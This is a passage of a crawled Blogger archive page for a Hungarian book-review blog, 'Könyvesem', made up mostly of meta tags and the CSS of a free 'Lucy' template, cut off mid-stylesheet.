

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azajtom.blogspot.com/2013/06/
body_size: 83855
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Kalam:300,400,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://azajtom.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://azajtom.blogspot.com/2013/06/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Könyvesem - Atom" href="https://azajtom.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Könyvesem - RSS" href="https://azajtom.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Könyvesem - Atom" href="https://www.blogger.com/feeds/3161255410294241296/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='könyvesblog, könyvértékelések, könyvek, olvasás,' name='description'/>
<meta content='http://azajtom.blogspot.com/2013/06/' property='og:url'/>
<meta content='Könyvesem' property='og:title'/>
<meta content='könyvesblog, könyvértékelések, könyvek, olvasás,' property='og:description'/>
<title>
június 2013 - Könyvesem
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='könyvesblog, könyvértékelések, könyvek, olvasás,' name='og:description'/>
<meta content='Könyvesem' property='og:site_name'/>
<meta content='https://azajtom.blogspot.com/' name='twitter:domain'/>
<meta content='június 2013' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='június 2013' name='twitter:title'/>
<meta content='könyvesblog, könyvértékelések, könyvek, olvasás,' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Lucy
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Background" type="background" color="#fff" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFS2uigDOrNW0_VrHgvRne0Nrdv_4I3nZnuiCH6WtncpYSuR4nAmptAglZDguN373484TTP2BO-8duuSEWPdaP4Vw75kRiA4do4V-AWVVi7evdRlKDLrD7P0HWwvaEpYXMTztCB11VZaQ/s1600/background-4.jpg) repeat fixed top left"/>
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#29b0b6" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-moz-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-o-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Kalam', cursive;
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2Paj657gtZSyfBO_qLDiShN-tMC9a9tvAZQogOufQTjX9iesy0Ugwvs5R-3zKKiOo84_EvfId8HGfSzUE-BNSjxtQ9a9LyZLqIKhQvHZ3OWn7seitBLvrorQwjpuJ8s25Sy-7aCcc_yU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9qntQbMrlBPC78_J2K3i2HyPK6IdtH0cXdvldjK75HPBA255gN7My2Hk8AZ5PQKGGsZ6YHTuGy8kW1vjiZ-M67C29aHCnPLsA0eOrrcYIXMATIfkmyP8SRXR2gNdhoeYsMbLixYKLoos/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
abbr.published.timeago {
text-decoration: none;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#ffffff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFS2uigDOrNW0_VrHgvRne0Nrdv_4I3nZnuiCH6WtncpYSuR4nAmptAglZDguN373484TTP2BO-8duuSEWPdaP4Vw75kRiA4do4V-AWVVi7evdRlKDLrD7P0HWwvaEpYXMTztCB11VZaQ/s1600/background-4.jpg) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{    background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwhsPiWgpTf013-LddOXGId-EmQ8-WC8xfxIjFmhn0a5tqATHaowhGLvVctxqTNuBVin3X15YSooXf4R-OKiPqO5ohCpa8oqtvwrq0bpnlxqfEZmoWlX3TQh4TKYOCnLiZYBNVkrA9Ukw/s1600/body-top.png),url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-41GQ5IBj8EnPxxD1ub8wSAO6oD82r-vwNswvzRnKca7Sf-VdpgdpUK5kA7bYPuINuotp1aAwztJClvZXpex5hf0prTjej_VeNX9wk12xenDd0pNfBI_eOQKtSOL_zlqjh7glFYmUbwE/s1600/body-bottom.png);
padding: 0 0 275px;
min-width: 0;
background-repeat: repeat-x, repeat-x;
background-position: center top, center bottom;
background-size: 100% auto, 100% auto;
overflow: hidden;}
.row{width:1120px}
#content-wrapper {
margin: 30px auto;
padding: 20px 15px 30px;
position: relative;
background: #fff;
box-sizing: border-box;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
}
#content-wrapper:before {
left: 0;
top: -17px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyZJpFRPznwn30KkNmpyrWsoSXHeKwQp-_xwSvtv7LTS7KafZzHa15OIWj7a6QmMz11t-CKwKVQ36KYAA4a4_SuE9z14j1YMteDTalwIvGelH87VhNJcUdfYboKoSDxUWeNIbAyy5ySTQ/s1600/content_top.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#content-wrapper:after {
left: 0;
bottom: -17px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv1KVzAhDvI2n7Y_5vv7qwR50rWL_xSffoGO4-fj3EffAcPC4IPrDhB2IOHgJKsdL9xgD8tAarFlEFC8BMa4IIWtZVVo0tQiGgOSPxJFC-tqTL23rF1eqlhrhgHpPj1NwdfsbgE2OdrIs/s1600/content_bottom.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #29b0b6;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: inline-block; vertical-align: middle;  line-height: 32px; cursor: pointer;  height:32px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.3em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 10px 5px 0;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #29b0b6;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwbhnmMColdirc9d5uuuXUEHZTV9oGoegrdzXX7DNmZYASUV-QFfFJP_RAb1fFgvO5G1HvTgFeogBabditlzf1P0vz6gty2dAocJLphS_74Vlf98hfngw0DhyxPF_gi9UprZy9BMcPii0/s400/ribbon_left.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvvDgl2QW_8WvxlG3B666lFDuCR-pJp4f2wqG-SchnsPtrmjurWWY_h0lLvF6bbe8VSYaptG9mPXy__roIQ0J56AA7WQSwcix28sMlYreazq5YTOno41id6HJnRQFZund-Ur6Mz3bbiYA/s400/ribbon_right.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLMgAkSpHmYpzFqMxI5Bz-EM3HC4CdIJJ7LcR2OOSvf3Hq3feFHl5R3Df0zUqKhox3_6EbzWIbmub1-HUGejslg_dftfyOrWAOu2deGxmEMv6pynLpz7UWmVmhI89s1JC5Nu7hQ5h2bE4/s400/ribbon_tile.png);
background-repeat: no-repeat, no-repeat, repeat-x;
background-position: left top, right top, left top;
background-origin: border-box,border-box,padding-box;
background-clip: border-box,border-box,padding-box;
border-left: 17px solid transparent;
border-right: 17px solid transparent;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #29b0b6
}
#menu ul > li > a {
color: #fff;
font-size: 16px;
line-height: 42px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Kalam;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #8cd4d7;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #8cd4d7;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6bc2c6;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #6bc2c6;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
background-color: #FFFFFF;
border: 1px solid #f8e6d0;
}
.sidebar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 0 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px dotted #29b0b6;
}
.post-index-head {
text-align: center;
}
.inline-ad {
margin: 0;
}
.archive .post h2,.index .post h2 {
margin-bottom: 12px;
line-height: 30px;
font-size: 24px;
font-weight: 400;
}
.archive .post h2 a,.index .post h2 a {
color:#165090;
letter-spacing: 0.5px;
}
.archive .post h2,.index .post h2  {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 0 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: left;
width: 160px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhJm3aO-5GrJixLIOzS_1utjANA71tI3O1xOiKNOdnUQ67uySj3W1V1hI_FELByuUhwIrliwjmSkYKedh79HcbRppFWrlupp00EPXuZIh1YJu7IxS7OBC-yU3o14Ohk802Pvpy4vdmbyw/s400/fancy_border_top.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0t3keAL79EgnsiSD_SeSMpZNXh1v-41LnnRzI4hb_b2XaUhd_UL7pJMROKIitqjelvyzy0gY8ZxU_DymnvGUlof7Rt_YAlNOa2Ox2yKQ0zlkaw0bd-mz3p5q-LUflmhYM4r8BEF445w8/s400/fancy_border_bottom.png);
background-position: left top, left bottom;
background-repeat: repeat-x, repeat-x;
padding: 13px 10px 6px;
background-color: #fcecd3;
position: relative;
text-align: center;
margin-right:15px;
}
.block-image .thumb {
width: 100%;
position: relative;
display: block;
}
.block-image .thumb:before {
box-shadow: inset 15px 0 4px -14px #f6d9b9;
content: " ";
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 15px;
}
.block-image .thumb .post-thumb {
width: 100%;
height: 200px;
margin: 0 auto 0.6em;
border: 1px solid #f1d19e;
background: #FFF;
object-fit: cover;
padding: 3px;
position: relative;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
position: relative;
padding: 14px 0;
text-align: center;
font-size: 11px;
background-color: #FFFFFF;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFgVsnfVZSE-zZZ_wxR-UfSETmXpVtfm_GPPlwff13ooYa7CIdLJls_M4mQabT21i-s5yiE0EL_Wb9lLSbrZkMdWfQmqt6Fh78BGr7I7_k9YIM-mHuQrpPs1T9cwvw4w4QgEgchyggtzE/s400/menu_left.png) no-repeat 9px 4px;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #29b0b6;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #29b0b6;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin: 8px 0;
font-size: 14px;
line-height: 22px;
text-align:justify;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.read-wrap {
text-align:center;
float:right;
margin-bottom: 8px;
}
.read-more {
padding: 0;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 18px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#29b0b6;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
background-size: cover;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5sDcYt__fcHw23UA_PJFx9iHdcYRNzTBSaeym30CJemGZZWu68z3WPLyshu2qXpvFK-7-f6JSRU4jd1QK32Akx7oLon7LGB3sVBL1T3N4o0Pol-Bf4rOMvXo_la7UnWdoD7Ic4JQAYWs/s400/splotch.png);
background-color: transparent;
padding: 0;
height: 30px;
width: 30px;
line-height: 30px;
margin-right: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.block-image .share-post-span .share-art a {
color:#fff;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #29b0b6
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #29b0b6;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#29b0b6;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Kalam', cursive;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #29b0b6;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0;background-color: #fcecd3;
box-shadow: inset 0px 0px 5px 3px #f6d9b9, 3px 3px #e6c998;
padding: 0.3em 0.3em 0;
-webkit-box-sizing: border-box;
